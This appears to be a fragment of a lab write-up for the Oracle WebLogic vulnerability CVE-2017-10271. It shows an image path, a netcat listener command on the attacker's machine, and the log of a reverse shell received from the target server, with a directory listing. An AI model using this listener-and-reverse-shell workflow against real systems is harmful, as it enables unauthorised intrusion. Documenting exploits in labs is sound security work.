 root@XsLover:~/cve/CVE-2017-10271# nc -lvp 28438
Listening on [0.0.0.0] (family 0, port 28438)
Connection from [] port 28438 [tcp/*] accepted (family 2, sport 35646)
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@339ffad3fefe:~/Oracle/Middleware/user_projects/domains/base_domain# ^[[A
root@339ffad3fefe:~/Oracle/Middleware/user_projects/domains/base_domain# ls
ls
autodeploy
bin
config
console-ext
fileRealm.properties
init-info
lib
security
servers
startWebLogic.sh
root@339ffad3fefe:~/Oracle/Middleware/user_projects/domains/base_domain#